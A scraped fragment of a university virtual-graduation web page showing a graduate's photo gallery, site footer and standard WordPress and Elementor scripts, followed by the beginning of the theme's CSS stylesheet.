<source type="image/webp" srcset="https://aiuvirtualgraduation.org/wp-content/uploads/2020/10/UM58165BPR67175_986856_family-pictures-768x768.jpg.webp 768w, https://aiuvirtualgraduation.org/wp-content/uploads/2020/10/UM58165BPR67175_986856_family-pictures-300x300.jpg.webp 300w, https://aiuvirtualgraduation.org/wp-content/uploads/2020/10/UM58165BPR67175_986856_family-pictures-1024x1024.jpg.webp 1024w, https://aiuvirtualgraduation.org/wp-content/uploads/2020/10/UM58165BPR67175_986856_family-pictures-150x150.jpg.webp 150w, https://aiuvirtualgraduation.org/wp-content/uploads/2020/10/UM58165BPR67175_986856_family-pictures.jpg.webp 1056w" sizes="(max-width: 640px) 100vw, 640px"/>
<img loading="lazy" decoding="async" width="640" height="640" src="https://aiuvirtualgraduation.org/wp-content/uploads/2020/10/UM58165BPR67175_986856_family-pictures-768x768.jpg" alt="" srcset="https://aiuvirtualgraduation.org/wp-content/uploads/2020/10/UM58165BPR67175_986856_family-pictures-768x768.jpg 768w, https://aiuvirtualgraduation.org/wp-content/uploads/2020/10/UM58165BPR67175_986856_family-pictures-300x300.jpg 300w, https://aiuvirtualgraduation.org/wp-content/uploads/2020/10/UM58165BPR67175_986856_family-pictures-1024x1024.jpg 1024w, https://aiuvirtualgraduation.org/wp-content/uploads/2020/10/UM58165BPR67175_986856_family-pictures-150x150.jpg 150w, https://aiuvirtualgraduation.org/wp-content/uploads/2020/10/UM58165BPR67175_986856_family-pictures.jpg 1056w" sizes="(max-width: 640px) 100vw, 640px"/>
</picture>
</a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon portrait'>
				<a data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="1e5c316" data-elementor-lightbox-title="UM58165BPR67175_492986_professional picture nworji amarachi" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%[base64]%3D" href='https://aiuvirtualgraduation.org/wp-content/uploads/2020/10/UM58165BPR67175_492986_professional-picture-nworji-amarachi-scaled.jpg'><picture loading="lazy" decoding="async" class="attachment-medium_large size-medium_large">
<source type="image/webp" srcset="https://aiuvirtualgraduation.org/wp-content/uploads/2020/10/UM58165BPR67175_492986_professional-picture-nworji-amarachi-768x768.jpg.webp 768w, https://aiuvirtualgraduation.org/wp-content/uploads/2020/10/UM58165BPR67175_492986_professional-picture-nworji-amarachi-300x300.jpg.webp 300w, https://aiuvirtualgraduation.org/wp-content/uploads/2020/10/UM58165BPR67175_492986_professional-picture-nworji-amarachi-1024x1024.jpg.webp 1024w, https://aiuvirtualgraduation.org/wp-content/uploads/2020/10/UM58165BPR67175_492986_professional-picture-nworji-amarachi-150x150.jpg.webp 150w" sizes="(max-width: 640px) 100vw, 640px"/>
<img loading="lazy" decoding="async" width="640" height="640" src="https://aiuvirtualgraduation.org/wp-content/uploads/2020/10/UM58165BPR67175_492986_professional-picture-nworji-amarachi-768x768.jpg" alt="" srcset="https://aiuvirtualgraduation.org/wp-content/uploads/2020/10/UM58165BPR67175_492986_professional-picture-nworji-amarachi-768x768.jpg 768w, https://aiuvirtualgraduation.org/wp-content/uploads/2020/10/UM58165BPR67175_492986_professional-picture-nworji-amarachi-300x300.jpg 300w, https://aiuvirtualgraduation.org/wp-content/uploads/2020/10/UM58165BPR67175_492986_professional-picture-nworji-amarachi-1024x1024.jpg 1024w, https://aiuvirtualgraduation.org/wp-content/uploads/2020/10/UM58165BPR67175_492986_professional-picture-nworji-amarachi-150x150.jpg 150w" sizes="(max-width: 640px) 100vw, 640px"/>
</picture>
</a>
			</div></figure>
		</div>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-69462a5 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="69462a5" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-0b98952" data-id="0b98952" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f5a5412 elementor-widget elementor-widget-heading" data-id="f5a5412" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">#myaiugraduation<br>#uniqueandunrepeatable</h2>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
			</div><!-- .entry-content -->

	</article><!-- #post-## -->
						
			</div><!-- .container -->
		</main><!-- #main -->
	</div><!-- #primary -->

                            </div><!-- #content -->
                                

            <!--  Footer 4-->
    <section id="footer" class="footer">
        <div class="container">

            <div class="row">
                <div class="footer-sidebar-1">
                    <div class="col-md-3 col-sm-6">
                        <div id="text-8" class="widget widget_text"><h3 class="widget-title">About Us</h3>			<div class="textwidget"><strong>Pioneer Plaza</strong>
<strong>900 Fort Street Mall 905</strong>
<strong>Honolulu, HI 96813</strong></div>
		</div>                    </div><!--col-md -->
                </div> <!--end of footer-sidebar-1-->

                <!--start footer-sidebar-2 widget-->
                <div class="footer-sidebar-2">
                    <div class="col-md-3 col-sm-6">
                                            </div><!--col-md -->
                </div> <!--end of footer-sidebar-2-->

                <!-- Start footer-sidebar-3 Widget-->
                <div class="footer-sidebar-3">
                    <div class="col-md-3 col-sm-6">
                      <div id="text-10" class="widget widget_text"><h3 class="widget-title">Instagram</h3>			<div class="textwidget">[elfsight_instagram_feed id=&#8221;1&#8243;]</div>
		</div>                   </div>
                </div> <!--end of footer-sidebar-3-->

                <!-- Start footer-sidebar-4 Widget-->
                <div class="footer-sidebar-4">
                    <div class="col-md-3 col-sm-6">
                      <div id="media_image-3" class="widget widget_media_image"><h3 class="widget-title">Find us on Map</h3><a href="https://www.google.com/maps/place/Atlantic+International+University/@21.3091186,-157.8626467,15z/data=!4m5!3m4!1s0x0:0xa9fd4f47b9c5f13e!8m2!3d21.3091186!4d-157.8626467"><img width="300" height="164" src="https://aiuvirtualgraduation.org/wp-content/uploads/2018/11/footer-map-300x164-1.png" class="image wp-image-225  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" /></a></div>                    </div><!--col-md -->
                </div> <!--end of footer-sidebar-4-->
                
            </div>   <!--end of row-->
        </div>  <!--end of container-->
    </section> <!-- end of footer section-->

         
        <div id="copyright" class="copyright">
            <div class="container">
                <div class="row">
                    <div class="col-md-12 text-center">
                        <div class="edumodo-credit-wrapper">
                                                            <div class="copyright-info">
                                      Copyright@ Atlantic International University 2025                                </div><!-- .site-info -->
                            
                                                    </div> 
                    </div><!-- .site-info -->
                                            <div class="col-md-6 col-sm-6">
                            <div class="social-icon text-right">
                                                                    <a target="_blank" href="https://www.facebook.com/AIU.University/">
                                        <i class="glyph-icon flaticon-facebook-logo"></i>
                                    </a>
                                
                                                                    <a target="_blank" href="https://twitter.com/aiu_university">
                                        <i class="glyph-icon flaticon-twitter"></i>
                                    </a>
                                                                    
                                                                    <a target="_blank" href="https://www.instagram.com/atlanticinteruniversity/">
                                        <i class="glyph-icon flaticon-instagram-1"></i>
                                    </a>
                                
                                                                    <a target="_blank" href="https://www.linkedin.com/edu/school?id=176000">
                                        <i class="glyph-icon flaticon-linkedin-logo"></i>
                                    </a>
                                
                                                                    <a target="_blank" href="https://www.youtube.com/user/AIUvideos">
                                        <i class="glyph-icon flaticon-youtube-logo"></i>
                                    </a>
                                                                                                                 

                                                            </div>
                       
                        </div>
                                    </div>
            </div>
        </div>
        
               
           
                            </div><!-- #page -->
                        </div>  <!-- tx-site-content-inner -->
                    </div>  <!-- tx-site-content -->
                </div>  <!-- tx-site-pusher -->
            </div>  <!-- tx-site-container -->

        <script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/edumodo/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="text/javascript" id="flying-scripts">const loadScriptsTimer=setTimeout(loadScripts,10*1000);const userInteractionEvents=['click', 'mousemove', 'keydown', 'touchstart', 'touchmove', 'wheel'];userInteractionEvents.forEach(function(event){window.addEventListener(event,triggerScriptLoader,{passive:!0})});function triggerScriptLoader(){loadScripts();clearTimeout(loadScriptsTimer);userInteractionEvents.forEach(function(event){window.removeEventListener(event,triggerScriptLoader,{passive:!0})})}
function loadScripts(){document.querySelectorAll("script[data-type='lazy']").forEach(function(elem){elem.setAttribute("src",elem.getAttribute("data-src"))})}</script>
    <script type="text/javascript" src="https://aiuvirtualgraduation.org/wp-content/themes/edumodo/dist/js/classie.js?ver=2.6.4" id="classie-js"></script>
<script type="text/javascript" src="https://aiuvirtualgraduation.org/wp-content/themes/edumodo/dist/js/bootstrap.min.js?ver=2.6.4" id="bootstrap-js"></script>
<script type="text/javascript" src="https://aiuvirtualgraduation.org/wp-content/themes/edumodo/dist/js/jquery.nav.js?ver=2.6.4" id="jquery.nav-js-js"></script>
<script type="text/javascript" src="https://aiuvirtualgraduation.org/wp-content/plugins/widgetkit-for-elementor/dist/js/owl.carousel.min.js?ver=2.5.7" id="owl-carousel-js"></script>
<script type="text/javascript" src="https://aiuvirtualgraduation.org/wp-content/themes/edumodo/dist/js/atvImg-min.js?ver=2.6.4" id="atvimg-js"></script>
<script type="text/javascript" src="https://aiuvirtualgraduation.org/wp-content/themes/edumodo/dist/js/jquery.magnific-popup.js?ver=2.6.4" id="magnific-popup-js"></script>
<script type="text/javascript" src="https://aiuvirtualgraduation.org/wp-content/themes/edumodo/dist/js/jquery.mmenu.js?ver=2.6.4" id="jquery-mmenu-js"></script>
<script type="text/javascript" src="https://aiuvirtualgraduation.org/wp-content/themes/edumodo/dist/js/theme.main.js?ver=2.6.4" id="edumodo-js"></script>
<script type="text/javascript" id="eac-frontend-js-before">
/* <![CDATA[ */
var eacElementsPath = {"proxies":"https:\/\/aiuvirtualgraduation.org\/wp-content\/plugins\/elementor-addon-components\/includes\/proxy\/","pdfJs":"https:\/\/aiuvirtualgraduation.org\/wp-content\/plugins\/elementor-addon-components\/assets\/js\/pdfjs\/","osmImages":"https:\/\/aiuvirtualgraduation.org\/wp-content\/plugins\/elementor-addon-components\/assets\/images\/","osmConfig":"https:\/\/aiuvirtualgraduation.org\/wp-content\/plugins\/elementor-addon-components\/includes\/config\/osm\/"}
//# sourceURL=eac-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://aiuvirtualgraduation.org/wp-content/plugins/elementor-addon-components/assets/js/eac-frontend.min.js?ver=2.4.5" id="eac-frontend-js"></script>
<script type="text/javascript" src="https://aiuvirtualgraduation.org/wp-content/plugins/elementor-addon-components/assets/js/fancybox/jquery.fancybox.min.js?ver=3.5.7" id="eac-fancybox-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://aiuvirtualgraduation.org/wp-content/plugins/elementskit-lite/libs/framework/assets/js/frontend-script.js?ver=3.7.6" id="elementskit-framework-js-frontend-js"></script>
<script type="text/javascript" id="elementskit-framework-js-frontend-js-after">
/* <![CDATA[ */
		var elementskit = {
			resturl: 'https://aiuvirtualgraduation.org/wp-json/elementskit/v1/',
		}

		
//# sourceURL=elementskit-framework-js-frontend-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://aiuvirtualgraduation.org/wp-content/plugins/elementskit-lite/widgets/init/assets/js/widget-scripts.js?ver=3.7.6" id="ekit-widget-scripts-js"></script>
<script type="text/javascript" src="https://aiuvirtualgraduation.org/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.33.2" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://aiuvirtualgraduation.org/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.33.2" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://aiuvirtualgraduation.org/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.33.2","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"theme_builder_v2":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"import-export-customization":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/aiuvirtualgraduation.org\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/aiuvirtualgraduation.org\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/aiuvirtualgraduation.org\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"db7f7c91b9"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"global_image_lightbox":"yes","active_breakpoints":["viewport_mobile","viewport_tablet"],"lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":2870,"title":"Amarachi%20Thaddeus%20Nworji%20-%20Atlantic%20International%20University","excerpt":"","featuredImage":false}};
//# sourceURL=elementor-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://aiuvirtualgraduation.org/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.33.2" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://aiuvirtualgraduation.org/wp-content/plugins/elementor/assets/lib/swiper/v8/swiper.min.js?ver=8.4.5" id="swiper-js"></script>
<script type="text/javascript" src="https://aiuvirtualgraduation.org/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" src="https://aiuvirtualgraduation.org/wp-content/plugins/megamenu/js/maxmegamenu.js?ver=3.6.2" id="megamenu-js"></script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"en","strings":{"mejs.download-file":"Download File","mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https://get.adobe.com/flashplayer/","mejs.fullscreen":"Fullscreen","mejs.play":"Play","mejs.pause":"Pause","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left/Right Arrow keys to advance one second, Up/Down arrows to advance ten seconds.","mejs.live-broadcast":"Live Broadcast","mejs.volume-help-text":"Use Up/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Captions/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};
//# sourceURL=mediaelement-core-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://aiuvirtualgraduation.org/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script type="text/javascript" src="https://aiuvirtualgraduation.org/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.9" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"/wp-includes/js/mediaelement/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
//# sourceURL=mediaelement-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://aiuvirtualgraduation.org/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.9" id="wp-mediaelement-js"></script>
<script type="text/javascript" src="https://aiuvirtualgraduation.org/wp-includes/js/mediaelement/renderers/vimeo.min.js?ver=4.2.17" id="mediaelement-vimeo-js"></script>
<script type="text/javascript" id="bdt-uikit-js-extra">
/* <![CDATA[ */
var element_pack_ajax_login_config = {"ajaxurl":"https://aiuvirtualgraduation.org/wp-admin/admin-ajax.php","language":"en","loadingmessage":"Sending user info, please wait...","unknownerror":"Unknown error, make sure access is correct!"};
var ElementPackConfig = {"ajaxurl":"https://aiuvirtualgraduation.org/wp-admin/admin-ajax.php","nonce":"fe8c9303e1","data_table":{"language":{"lengthMenu":"_MENU_ Entries","info":"_START_ to _END_ of _TOTAL_ entries","search":"Search :","sZeroRecords":"No matching records found","paginate":{"previous":"Previous","next":"Next"}}},"contact_form":{"sending_msg":"Sending message please wait...","captcha_nd":"Invisible captcha not defined!","captcha_nr":"Could not get invisible captcha response!"},"mailchimp":{"subscribing":"Subscribing you please wait..."},"search":{"more_result":"More Results","search_result":"SEARCH RESULT","not_found":"not found"},"elements_data":{"sections":[],"columns":[],"widgets":[]}};
//# sourceURL=bdt-uikit-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://aiuvirtualgraduation.org/wp-content/plugins/bdthemes-element-pack/assets/js/bdt-uikit.min.js?ver=3.16.24" id="bdt-uikit-js"></script>
<script type="text/javascript" src="https://aiuvirtualgraduation.org/wp-content/plugins/bdthemes-element-pack/assets/js/common/helper.min.js?ver=7.4.0" id="element-pack-helper-js"></script>
<script type="text/javascript" src="https://aiuvirtualgraduation.org/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.33.1" id="elementor-pro-webpack-runtime-js"></script>
<script type="text/javascript" src="https://aiuvirtualgraduation.org/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://aiuvirtualgraduation.org/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" id="elementor-pro-frontend-js-before">
/* <![CDATA[ */
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/aiuvirtualgraduation.org\/wp-admin\/admin-ajax.php","nonce":"ba8ff621c5","urls":{"assets":"https:\/\/aiuvirtualgraduation.org\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/aiuvirtualgraduation.org\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":false},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/aiuvirtualgraduation.org\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://aiuvirtualgraduation.org/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.33.1" id="elementor-pro-frontend-js"></script>
<script type="text/javascript" src="https://aiuvirtualgraduation.org/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.33.1" id="pro-elements-handlers-js"></script>
<script type="text/javascript" src="https://aiuvirtualgraduation.org/wp-content/plugins/elementskit-lite/widgets/init/assets/js/animate-circle.min.js?ver=3.7.6" id="animate-circle-js"></script>
<script type="text/javascript" id="elementskit-elementor-js-extra">
/* <![CDATA[ */
var ekit_config = {"ajaxurl":"https://aiuvirtualgraduation.org/wp-admin/admin-ajax.php","nonce":"37c1803461"};
//# sourceURL=elementskit-elementor-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://aiuvirtualgraduation.org/wp-content/plugins/elementskit-lite/widgets/init/assets/js/elementor.js?ver=3.7.6" id="elementskit-elementor-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://aiuvirtualgraduation.org/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://aiuvirtualgraduation.org/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
        
    </body>
</html>

--- FILE ---
content_type: text/css
request_url: https://aiuvirtualgraduation.org/wp-content/themes/edumodo/dist/css/style.css?ver=2.6.4
body_size: 445508
content:
/*--------------------------------------------------------------
# Typography
--------------------------------------------------------------*/
body {
  overflow-x: hidden;
  -webkit-font-smoothing: antialiased;
  text-rendering: optimizeLegibility;
  -webkit-backface-visibility: hidden;
  -moz-backface-visibility: hidden;
  backface-visibility: hidden;
  font-size: 16px;
  line-height: 24px;
  color: #666;
  background: #FAFBFF;
}
a {
  color: #333;
  -webkit-transition: all 0.5s ease;
  -moz-transition: all 0.5s ease;
  -o-transition: all 0.5s ease;
  transition: all 0.5s ease;
  outline: 0;
}
a:hover,
a:focus {
  text-decoration: none;
  outline: none;
  -webkit-transition: all 0.5s ease;
  -moz-transition: all 0.5s ease;
  -o-transition: all 0.5s ease;
  transition: all 0.5s ease;
  color: #333;
}
pre {
  font-size: 16px;
}
h1,
h2,
h3,
h4,
h5,
h6 {
  clear: both;
  color: #333;
}
ul,
ol {
  margin-left: 0;
}
li > ul {
  margin-bottom: 0;
  padding-left: 15px;
}
li > ol {
  margin-bottom: 0;
  margin-left: 15px;
  padding-left: 20px;
}
ul > li > ol > li {
  margin-left: 15px;
}
.comment-content ul {
  margin-left: 0;
}
.comment-content ol {
  margin-left: 0;
}
.comment-content ol li {
  margin-left: 0;
}
.comment-content ul > li > ul {
  margin-left: 15px;
}
.comment-content ol > li > ol {
  margin-left: 15px;
}
.comment-content table {
  width: 100%;
}
.comment-content td,
.comment-content tr td {
  border: 1px solid #e8e9eb;
}
.comment-content tbody tr th,
.comment-content tbody tr td {
  padding: 10px 10px;
}
.comment-content table tbody tr td#today {
  background: #e8e9eb;
  color: white;
}
.comment-content table tfoot #prev a {
  margin: 16px 0;
  display: inline-block;
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease;
}
.comment-content table tfoot #prev a:hover {
  text-decoration: none;
}
.entry-content tr {
  border: 1px solid #e8e9eb;
  padding: 10px 10px;
}
.entry-content td,
.entry-content th {
  padding: 10px 10px;
}
.entry-content ul {
